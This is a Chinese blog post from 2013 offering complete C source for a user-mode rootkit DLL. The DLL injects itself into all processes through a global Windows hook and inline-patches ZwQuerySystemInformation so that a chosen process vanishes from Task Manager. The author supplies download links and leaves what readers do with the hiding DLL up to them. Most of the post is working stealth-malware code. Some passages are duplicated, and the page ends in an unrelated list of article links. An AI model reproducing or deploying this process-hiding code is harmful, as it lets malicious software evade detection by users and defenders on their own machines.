最新隐藏进程 RING3实现方式:hook ZwQuerySystemInformation 隐藏进程 在XP里测试通过
2013-11-14 21:27
537 查看
研究其他作者写的文章,也是hook ZwQuerySystemInformation 隐藏进程,可是我怎么测试都没有通过,不能隐藏进程,在网上也试了其他隐藏进程的代码,也不行。唉,那就只有自己动手啦~~~
代码下载地址1:http://download.csdn.net/detail/aq782645210/6553317
代码下载地址1:http://www.pudn.com/downloads586/sourcecode/windows/system/detail2400180.html
既然hook ZwQuerySystemInformation 可以隐藏进程,我就拿它刀了。首先声明,本人只是业余编程者,代码不好看的地方请多包涵。
经过反复测试,终于找到了关键处:
上面红色的是关键代码,原来代码中没有考虑内存保护问题,所以这样就轻松解决了。OK,上传一下测试结果

hook 在进程管理器里的PID


开启HOOK后,injectdll.exe从进程管理器里消失了
附带测试程度:

上面是一个7Z文件,下载下来自己试吧
在原程序上,我又用了许多优化东西,编译出来的DLL只有几K,至于你们要干嘛,自己看着办吧
由上关键代码:
代码下载地址1:http://download.csdn.net/detail/aq782645210/6553317
代码下载地址1:http://www.pudn.com/downloads586/sourcecode/windows/system/detail2400180.html
代码下载地址1:http://download.csdn.net/detail/aq782645210/6553317
代码下载地址1:http://www.pudn.com/downloads586/sourcecode/windows/system/detail2400180.html
既然hook ZwQuerySystemInformation 可以隐藏进程,我就拿它刀了。首先声明,本人只是业余编程者,代码不好看的地方请多包涵。
经过反复测试,终于找到了关键处:
while (TRUE)
{
if (pSystemProcesses->ProcessId==HidePid) //如果是我们需要隐藏的PID就进行数据修改
{
if (pSystemProcesses->NextEntryDelta)
{
//当我们需要隐藏的进程后面还有进程时
//越过我们自己进程让NextEntryDelta直接指向下一个数据块
DWORD dwOldProtect;
//改成读写可执行状态
if(!VirtualProtect((void *)Prev, sizeof(_SYSTEM_PROCESSES)*3, PAGE_EXECUTE_READWRITE, &dwOldProtect))
{
MyMessageBox(NULL,"VirtualProtect error!","error",MB_OK);
return false;
}
Prev->NextEntryDelta += pSystemProcesses->NextEntryDelta;
VirtualProtect((void *)Prev, sizeof(_SYSTEM_PROCESSES)*3, dwOldProtect, 0);
}
else
{
//当我们进程处于最后一个数据那么我们就把上一个数据结构的NextEntryDelta置0
//这时系统在遍历我们进程时就不会发现了
Prev->NextEntryDelta=0;
}
break;
}
if (!pSystemProcesses->NextEntryDelta) break;
Prev=pSystemProcesses;
pSystemProcesses = (PSYSTEM_PROCESSES)((char *)pSystemProcesses + pSystemProcesses->NextEntryDelta);
}上面红色的是关键代码,原来代码中没有考虑内存保护问题,所以这样就轻松解决了。OK,上传一下测试结果
hook 在进程管理器里的PID

开启HOOK后,injectdll.exe从进程管理器里消失了
附带测试程度:

上面是一个7Z文件,下载下来自己试吧
在原程序上,我又用了许多优化东西,编译出来的DLL只有几K,至于你们要干嘛,自己看着办吧
由上关键代码:
//常量和变量定义
#define CodeLength 7
//自定义APIHOOK结构
typedef struct
{
FARPROC NewFuncAddr;
FARPROC OldFuncAddr;
BYTE OldCode[CodeLength];
BYTE NewCode[CodeLength];
} HOOKSTRUCT;
BYTE hook_code[7] = {0xb8, 0, 0, 0, 0 ,0xff, 0xe0};//先把自已的函数地址传给eax,再jmp eax
ZWQUERYSYSTEMINFORMATION ZwQuerySystemInformation; //ZwQuerySystemInformation函数声明
HANDLE hProcess=0;
CRITICAL_SECTION g_cs; //临界区,用于多线程进程
HOOKSTRUCT zwqinfo; //ZwQuerySystemInformation Hook struct
HINSTANCE hntdll=NULL; //handle of ntdll
HINSTANCE huser32=NULL; //handle of user32
HANDLE hmain=NULL; //handle of this
HHOOK g_hook=NULL; //HOOK钩子句柄
//进程间共享数据,用于传递HidePid
#pragma data_seg("flag_data")
int HidePid=0xffffffff; //待隐藏的进程PID
#pragma data_seg()
#pragma comment(linker,"/SECTION:flag_data,RWS")
//常用函数声明
WINAPI printfEx(char *s, int count);
BOOL WINAPI inlinehook(HOOKSTRUCT *hookfunc);
//参数含义依次为,要HOOK API所在模块,目标API名,要改成的机器码,保存原机器码,机器码长度
BOOL WINAPI uninlinehook(HOOKSTRUCT *hookfunc);
//参数含义依次为,要HOOK API所在模块,目标API名,原机器码,机器码长度
void init();
bool WINAPI installHide(DWORD pid);
bool WINAPI uninstallHide();
//钩子回调函数
LRESULT CALLBACK KeyboardProc(int nCode,WPARAM wParam,LPARAM lParam)
{
//不需要处理什么,直接返回即可,只是为了注入
return CallNextHookEx( g_hook, nCode, wParam, lParam );
}
//安装钩子
bool WINAPI installHide(DWORD pid)
{
if (g_hook!=NULL)
{
uninstallHide();
g_hook==NULL;
}
g_hook=SetWindowsHookEx(WH_GETMESSAGE,&KeyboardProc,(HINSTANCE)hmain,0);//全局Hook
if (g_hook)
{
HidePid=pid;
return true;
}
g_hook=NULL;
return false;
}
//卸载钩子
bool WINAPI uninstallHide()
{
if (g_hook)
{
UnhookWindowsHookEx(g_hook);
g_hook=NULL;
}
return true;
}
typedef
int
(WINAPI*
MYMESSAGEBOX)(
HWND hWnd ,
LPCSTR lpText,
LPCSTR lpCaption,
UINT uType);
NTSTATUS
NTAPI
MyZwQuerySystemInformation(
IN SYSTEM_INFORMATION_CLASS SystemInformationClass,
OUT PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength OPTIONAL
);
typedef
int
(WINAPI*
MESSAGEBOX)(
HWND hWnd ,
LPCSTR lpText,
LPCSTR lpCaption,
UINT uType);
MESSAGEBOX MyMessageBox=NULL;
void init()
{
InitializeCriticalSection(&g_cs);//开始要初始化
hntdll=LoadLibrary("ntdll.dll");
if (hntdll==NULL)
{
return;
}
huser32=LoadLibrary("user32.dll");
MyMessageBox=(MESSAGEBOX)GetProcAddress(huser32,"MessageBox");
ZwQuerySystemInformation=(ZWQUERYSYSTEMINFORMATION)GetProcAddress(hntdll,"ZwQuerySystemInformation");
memset(zwqinfo.NewCode,0,CodeLength);
memset(zwqinfo.OldCode,0,CodeLength);
memcpy(zwqinfo.NewCode,hook_code,CodeLength);
zwqinfo.NewFuncAddr=(FARPROC)MyZwQuerySystemInformation;
zwqinfo.OldFuncAddr=(FARPROC)ZwQuerySystemInformation;
*((ULONG*)(zwqinfo.NewCode+1))=(ULONG)MyZwQuerySystemInformation;
inlinehook(&zwqinfo);
}
NTSTATUS
NTAPI
MyZwQuerySystemInformation(
IN SYSTEM_INFORMATION_CLASS SystemInformationClass,
OUT PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength OPTIONAL
)
{
NTSTATUS ntStatus;
PSYSTEM_PROCESSES pSystemProcesses=NULL,Prev;
uninlinehook(&zwqinfo);
Sleep(1);
ntStatus=((ZWQUERYSYSTEMINFORMATION)ZwQuerySystemInformation)(SystemInformationClass,SystemInformation,SystemInformationLength,ReturnLength);
if (NT_SUCCESS(ntStatus) && SystemInformationClass==SystemProcessesAndThreadsInformation)
{
pSystemProcesses = (PSYSTEM_PROCESSES)SystemInformation;
if (HidePid==0xffffffff)
{
inlinehook(&zwqinfo);
return ntStatus;
}
while (TRUE)
{
if (pSystemProcesses->ProcessId==HidePid) //如果是我们需要隐藏的PID就进行数据修改
{
if (pSystemProcesses->NextEntryDelta)
{
//当我们需要隐藏的进程后面还有进程时
//越过我们自己进程让NextEntryDelta直接指向下一个数据块
DWORD dwOldProtect;
//改成读写可执行状态
if(!VirtualProtect((void *)Prev, sizeof(_SYSTEM_PROCESSES)
4000
*3, PAGE_EXECUTE_READWRITE, &dwOldProtect))
{
MyMessageBox(NULL,"VirtualProtect error!","error",MB_OK);
return false;
}
Prev->NextEntryDelta += pSystemProcesses->NextEntryDelta;
VirtualProtect((void *)Prev, sizeof(_SYSTEM_PROCESSES)*3, dwOldProtect, 0);
}
else
{
//当我们进程处于最后一个数据那么我们就把上一个数据结构的NextEntryDelta置0
//这时系统在遍历我们进程时就不会发现了
Prev->NextEntryDelta=0;
}
break;
}
if (!pSystemProcesses->NextEntryDelta) break;
Prev=pSystemProcesses;
pSystemProcesses = (PSYSTEM_PROCESSES)((char *)pSystemProcesses + pSystemProcesses->NextEntryDelta);
}
}
inlinehook(&zwqinfo);
return ntStatus;
}
BOOL WINAPI inlinehook(HOOKSTRUCT *hookfunc)
{
EnterCriticalSection(&g_cs);//进入临界区
DWORD dwOldProtect;
//改成读写可执行状态
if(!VirtualProtect((void *)hookfunc->OldFuncAddr, CodeLength, PAGE_EXECUTE_READWRITE, &dwOldProtect))
{
MyMessageBox(NULL,"VirtualProtect error!","error",MB_OK);
return false;
}
//保存原机器码
memcpy(hookfunc->OldCode,(unsigned char *)hookfunc->OldFuncAddr,CodeLength);
if(memcpy((unsigned char *)hookfunc->OldFuncAddr, hookfunc->NewCode, CodeLength)==0)
{
MyMessageBox(NULL,"write error!","error",MB_OK);
return false;
}
VirtualProtect((void *)hookfunc->OldFuncAddr, CodeLength, dwOldProtect, 0);
LeaveCriticalSection(&g_cs);//退出临界区
return true;
}
BOOL WINAPI uninlinehook(HOOKSTRUCT *hookfunc)
{
EnterCriticalSection(&g_cs);//进入临界区
DWORD dwOldProtect;
if(!VirtualProtect((void *)hookfunc->OldFuncAddr, CodeLength, PAGE_EXECUTE_READWRITE, &dwOldProtect))
{
MyMessageBox(NULL,"VirtualProtect error!","error",MB_OK);
return false;
}
//改回原机器码
if(memcpy((unsigned char *)hookfunc->OldFuncAddr, hookfunc->OldCode, CodeLength)==0)
{
// printf("write failed\n");
MyMessageBox(NULL,"write error!","error",MB_OK);
return false;
}
VirtualProtect((void *)hookfunc->OldFuncAddr, CodeLength, dwOldProtect, 0);
LeaveCriticalSection(&g_cs);//退出临界区
return true;
}
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch(ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
hmain=hModule;
init();
break;
case DLL_PROCESS_DETACH:
uninstallHide();
uninlinehook(&zwqinfo);
DeleteCriticalSection(&g_cs);
HidePid=-1;
FreeLibrary(hntdll);
hntdll=NULL;
break;
}
return TRUE;
}代码下载地址1:http://download.csdn.net/detail/aq782645210/6553317
代码下载地址1:http://www.pudn.com/downloads586/sourcecode/windows/system/detail2400180.html
相关文章推荐
- MSBuild 12.0
- POJ 3683 Priest John's Busiest Day (2 - SAT) - from lanshui_Yang
- How to Call SharePoint 2013 API Service to Query The Lists
- OUI启动时的小错误PRVF-0002
- (解决办法) UISearchBar 可以呼唤出键盘但无法输入
- LigerUI中根据表单查询条件进行查询,使用表格Grid展示
- POJ-3061 Subsequence(队列求区间和)
- Error for wireless request "Set AP Address" (8B14) : SET failed on device wlan0 错误解决办法
- Permutation Sequence
- CoreData之FetchRequestController
- poj2478 Farey Sequence 欧拉函数的应用
- poj2478 Farey Sequence 欧拉函数的应用
- [翻译]API Guides - Bound Services
- BlockingQueue【转】
- EasyUI移除select校验
- webDriver.Close() 和 webDriver.Quit() 、webDriver.Dispose() 的区别
- 史上最简洁的UITableView Sections 展示包含NSDicionary 的NSArray
- SOAPUI 压力测试的指标项说明
- Adobe Flash Builder 4.7破解方法(绝对可用)
- LA 2678 Subsequence
